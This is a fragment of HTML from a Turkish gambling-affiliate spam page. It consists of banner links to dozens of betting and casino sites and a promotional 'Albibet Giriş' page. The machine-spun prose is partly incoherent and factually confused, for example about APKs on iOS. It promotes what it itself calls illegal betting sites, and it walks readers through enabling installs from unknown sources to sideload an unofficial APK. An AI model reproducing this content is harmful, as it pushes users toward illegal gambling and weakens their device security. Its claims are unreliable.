                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive category category-albibet-giris category-3 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Albibet Giriş			</h1>

			<div class="taxonomy-description"><p>Albibet Giriş rulet masasının online oyun, online canlı casino Albibet Giriş zihniyetinde yer aldığını da görebilirsiniz. Sistemde oynamak için eğlenceli oyunlarla koordineli çalışır.</p>
<p>Albibet web sitesi bu konuda farklı versiyonlardaki kullanıcıları karşılamaktadır. Oyunun heyecanına bağlı olarak tüm kullanıcılara aynı geliri elde etme imkanı sunuyor. Albibet Ruleti oynamak istiyorsanız, kullanıcı olmalısınız.</p>
<p>Canlı TV canlı bahis sitelerinin avantajlarından biri de sitenin kendi TV&#8217;sine sahip olmasıdır. Birçok site canlı bahis oyunları sunarken maçları takip etmek mümkün değildir.</p>
<h2>Albibet canlı TV programı</h2>
<p>Canlı TV canlı bahis sitelerinin avantajlarından biri de sitenin kendi TV&#8217;sine sahip olmasıdır. Birçok site canlı bahis oyunları sunarken maçları takip etmek mümkün değildir. Kullanıcılar bu fırsattan ücretsiz olarak yararlanabilir veya Albibet karşı canlı bir maç izlemeyi seçebilir. Kullanıcılar bahis yaptıkları oyunları gerçek zamanlı olarak takip edebilmeleri büyük bir artıdır.</p>
<p>Bu sadece üyelere yönelik bir hizmettir. Ana sayfada alternatif bir seçeneğe tıklayarak yayınları ücretsiz izleme imkanı sunar. Canlı bahis bölümünde canlı tv izlemek de mümkündür. Üye olarak tanımlanan herkes Albibet canlı oyun izleme özelliğini ücretsiz olarak kullanabilir. Canlı maç izlerken canlı bahis yapılabilir. Kullanıcılar canlı bahis yapmasalar bile Canlı TV özelliğini kullanarak canlı maç izleyebilirler. Sitenin sunduğu canlı tv ile kesintisiz ve donma olmadan maçı izlerken canlı bahis kararları verebilirler.</p>
<p>Hepimizin bildiği gibi bu site, üyelerine farklı avantajlar sunduğu için uzun yıllardır en iyi bahis sitelerinden biri olmuştur. Oldukça az sayıda bahis sitesi olmasına rağmen, Albibet listenin başında yer almaya devam eden sitelerden biridir.</p>
<h3>Albibet Whatsapp</h3>
<p>Albibet Whatsapp hesabını da kullanabilirsiniz. Ayrıca Whatsapp hesabınızı kullanmak için Albibet temsilcisi olmanıza gerek yoktur. Albibet web sitesinin etkileşim verileri sağlayan bölümünde oturum açın. Bu alanda tespit edilen cep telefonu numarasını cep telefonunuza kaydedin, ardından Whatsapp programında kayıtlı numarayı bulun ve Albibet web sitesi hesabınıza giriş yapın. Whatsapp hesabınızı bu sırayla girerseniz, sitenin sık sık paylaşım ve paylaşımlarını o hesaptan büyük ihtimalle takip edeceksiniz. Üyelik gerektirmeyen bu program ile bahis siteleri ile ilgili yüksek öncelikli verileri anında takip edebilirsiniz. Whatsapp programları, izlenebilen ve etkileşime açık tutulabilen yasa dışı bahis sitelerinin temsilcisidir. Bunu akılda tutarak, yasadışı kumar siteleri kapatılsa bile, üyeleri ile Whatsapp hesapları üzerinden iletişim kurabilir ve üyelik gelişimlerini bildirebilirler.</p>
<p>Albibet Android Application Mobile sürümünün oyun ara yüzü, portre ve görünüm modlarını destekler. Oyuncular, bahis yaparken kendilerine hitap eden görüntüleme modunu seçmekte özgürdür.</p>
<h3>Albibet Android Uygulaması</h3>
<p>Albibet oyuncususunuz ve mobil sürümü akıllı telefonunuza indirip kurmak için can atıyorsunuz, lütfen Google Play&#8217;den Albibet apk indirmesini çalıştıramayacağınızı unutmayın.</p>
<p>Albibet apk dosyasını yalnızca resmi Albibet web sitesinden veya bağlı bahisçi web sitesinden indirebilir ve kurabilirsiniz. Uygulamada çeşitli bahisler vardır ve tüm bahisler canlı olarak oynanabilir.</p>
<h3>Albibet nasıl indirilir</h3>
<p>Albibet apk indirmeleri yalnızca Albibet tarafından doğrulanmış web sitelerinden başlatılabilir. Lütfen siteyi mobil tarayıcınızda ziyaret edin ve indirme istemini bulun. Dosyayı başarıyla indirdikten sonra kurulum adımlarına devam edin. Bunu <strong><a href="https://albibetkayit.com/">Albibet Giriş</a></strong> ekranındaki dosya yükleme istemine tıklayarak yapabilirsiniz. &#8220;Bu programı yükleme izniniz yok&#8221; diyen bir hata mesajı alabilirsiniz. Öğrendiğinde panik yapma.</p>
<p>Bu durumda, başka bir adım atmanız gerekir. Bir sonraki adımda, ayarları Android cihazınıza yönlendirmeniz istenecektir, eğer bir Android cihaz kullanıyorsanız, &#8220;Güvenlik&#8221; veya &#8220;Gizlilik&#8221; seçeneğine gidin ve tıklayın. Açıldıktan sonra, Cihaz Yönetimi&#8217;ni bulun ve harici veya bilinmeyen kaynaklardan programların yüklenmesine izin vermek için Bilinmeyen Kaynaklara tıklayın.</p>
<p>İşlemi tamamladıktan sonra Albibet dosyası Android cihazınıza yüklenecektir. Artık cihazınızda finansal işlemler yapmaya, bahisleri görüntülemeye veya bahis oynamaya devam edebilirsiniz.</p>
<p>IOS cihazı kullanıcıları ayrıca Apple Store&#8217;dan Albibet mobil uygulamasını indirebilir ve APK dosyasını Albibet web sitesinden çalıştırabilir. Albibet iOS cihazlarındaki program ara yüzü, oyuncuların kullanması için sorunsuz ve basittir. Bu IOS programı sayesinde oyuncular finansal işlemlerini kolaylıkla gerçekleştirebilir ve istedikleri spor karşılaşmalarına bahis oynayabilirler. iOS Albibet mobil ara yüzü iki bölüme ayrılmıştır.</p>
<h3>Albibet Mobile nasıl kullanılır</h3>
<p>Şimdi, Albibet telefon kullanımı diyen binlerce kişiden biriyseniz artık şüpheniz kalmayacak. Bu içerikte mobil alternatiflerden nasıl yararlanılacağına dair çeşitli bilgiler aktarabiliriz diyebiliriz. Mevcut herhangi bir rastgele bahisçinin muhtemelen bu tür bir hayat kurtarıcı uygulamaya ihtiyacı olacaktır. Böyle zamanlarda nasıl bir hizmet aldığınız önem kazanıyor. Bu siteyi seçen ve yola çıkan kimse pişman olmayacaktır. Çünkü her gün öğrenmeye devam ederken, eşsiz şanslarından hemen faydalanabilirler. Aslında, bunların en popüleri mobil kumardır. Uygulamaları hayatınızın her köşesine getirebileceğiniz harika bir gerçek. Özellikle bu, bahis profilinizi takip etmenizi sağlayan bir uygulamaysa, kesinlikle günü kurtarabilir.</p>
<p>Ana öncelikli konulardan biri de kuşkusuz prosedürler ve bu tür adımların nasıl elde edileceğidir. Uygulamayı indirmeyi tamamlamadan önce bahis sitesinin gerçek versiyonunda olup olmadığınızı kontrol etmelisiniz. Bir sonraki adımda kolayca indirip kuruluma devam edebilirsiniz. Kurulum son dakikada yapıldıysa, kullanıcı verilerini arayarak her zamanki gibi oturum açma işlemini gerçekleştirebilirsiniz. Çoğu üyeden gelen olumlu geri bildirimler, genellikle bir hamle olarak tanımlanan ara yüze girdikçe artar. Markanın bu profesyonel kalitesini oluşturması nedeniyle pratikte büyük bir fırsat olarak yorumlanmıştır.</p>
<h3>Albibet sosyal medya hesapları</h3>
<p>Albibet Sosyal Medya Hesabı Albibet, mobil uyumlu özellikleri ile birçok oyuncunun ilgisini çekmiştir. Albibet, sunduğu ayrıntılı avantajlar ve hizmetler ile kullanıcıların dikkatini çeken bir bahis sitesidir. Birçok kişinin de ilgisini çekti. Albibet ayrıca, yakın zamanda kullanıma sunulan mobil uyumluluk özelliği ile birlikte kullanıcılarına mobil oturum açmanın nasıl sağlanacağını da açıkladı. Albibet sosyal medya hesaplarından paylaşılan bu bilgiler bu yazıda sizlerle paylaşılmıştır.</p>
<h3>Albibet Yüksek Oranlar Canlı Bahis</h3>
<p>Canlı bahis, anında değişen oranlara dayalı olarak maçlar üzerine canlı bahis yapma özelliğine sahiptir. Maç bitmeden canlı bahis kuponlarını kolayca nakit paraya çevirme şansına sahipsiniz. Bahis meraklıları, web sitesinin ana sayfasının üst kısmındaki Canlı Bahis düğmesini tıklamalıdır.</p>
<p>Canlı bahis butonuna tıkladıktan sonra futbol, ​​basketbol, ​​voleybol gibi birçok farklı spor dalına bahis yapmaktadır.</p>
<h3>Albibet VIP</h3>
<p>Franchise sistemi, Albibet VIP bahis sitesinde aynı anda eğlenmek isteyenler için iyi bir test sağlar. Albibet bayi sayaçlarının incelemelerine baktığınızda sistemin ne kadar verimli ve kullanıcı dostu olduğunu daha net göreceksiniz. Albibet platformunda tespit edilen risklerden yararlanmak yerine, bu şekilde daha geniş bir altyapı oluşturmak, üretkenliğinizi artırmaya kararlı sistemlerden biridir.</p>
<p>Albibet, VIP olarak kullanılabilecek altyapı sağlar. Sağlanan altyapıyı daha kaliteli ve kazançlı bir şekilde kullanmak istiyorsanız, belirli paylardan faydalanırken VIP sistemi verimliliğinizi artırmak için ana adımlarınızdan biri olacaktır. Bu VIP sistem kullanıcılarının dikkat etmesi gereken birkaç nokta;</p>
<p>Bahis platformuna her ay belirli bir yatırım garantisi verin, VIP sistemine katılabilirsiniz. Bu yatırımla, bahis platformunu her zaman aktif tutmayı da taahhüt etmiş olursunuz.</p>
<p>Bu taahhüt size farklı bonuslardan ve çok çeşitli avantajlardan yararlanma fırsatı verecektir. Bonus aralığınızı olabildiğince çabuk genişletebilirsiniz. Yatırım ve para çekme kısıtlamaları nedeniyle işlemleriniz durgunsa, VIP olmanın sizi mutlu edeceğinden emin olabilirsiniz.</p>
<p>Kişiselleştirilmiş müşteri hizmetleri temsilcileri kesinlikle bu alandaki en popüler kategorilerden biridir. Kolayca erişilebilir bir altyapı oluşturmalısınız. Bu, kısa sürede yüksek getiri elde etmek için en doğru stratejilerden biri olacaktır. Bu aktif sistem sunduğu avantajlarla sizi büyüleyecek!</p>
<p>Bu alanla ilgili tüm istek ve sorularınızı @Albibet.com e-posta adresine gönderebilirsiniz. Tüm sorular en geç 24 saat içinde cevaplandırılacaktır. Bu sistem ile bir bahis platformunda kullanıcı memnuniyetinin önemini net bir şekilde görebilirsiniz.</p>
</div>		</header>
		<article id="post-594" class="post-594 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet-giris tag-albibet-giremiyorum tag-albibet-mevcut-giris-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-mevcut-giris-adresi/" rel="bookmark">Albibet Mevcut Giriş Adresi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-01-05T19:00:00+03:00" itemprop="datePublished">Ocak 5, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-mevcut-giris-adresi/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2023/01/albibet-mevcut-giris-adresi.jpg" class="attachment-full size-full wp-post-image" alt="Albibet Mevcut Giriş Adresi" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet mevcut giriş adresi Albibet oyun sitesi hizmetlerine kesintisiz olarak devam etmektedir. Albibet bahislerine kayıt olup canlı casino ve canlı spor bahislerine devam edebilir, hayalinize bir adım daha yaklaşabilirsiniz. Albibet bahis sitesine telefonunuzdan, tabletinizden ve bilgisayarınızdan dilediğiniz zaman ulaşabilirsiniz. Albibet bahis adresi güncellendiğinde, güncel giriş adresini bu sayfada otomatik olarak görebilirsiniz. Sitemizde her zaman canlı &#8230; <a title="Albibet Mevcut Giriş Adresi" class="read-more" href="https://albibetkayit.com/albibet-mevcut-giris-adresi/" aria-label="More on Albibet Mevcut Giriş Adresi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet-giris/" rel="category tag">Albibet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-giremiyorum/" rel="tag">Albibet Giremiyorum</a>, <a href="https://albibetkayit.com/tag/albibet-mevcut-giris-adresi/" rel="tag">Albibet Mevcut Giriş Adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-mevcut-giris-adresi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-418" class="post-418 post type-post status-publish format-standard hentry category-albibet-giris tag-albibet-giris-adresi tag-albibet-para-cekme-sikayet-bilgileri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-giris-adresi/" rel="bookmark">Albibet Giriş Adresi</a></h2>		<div class="entry-meta">
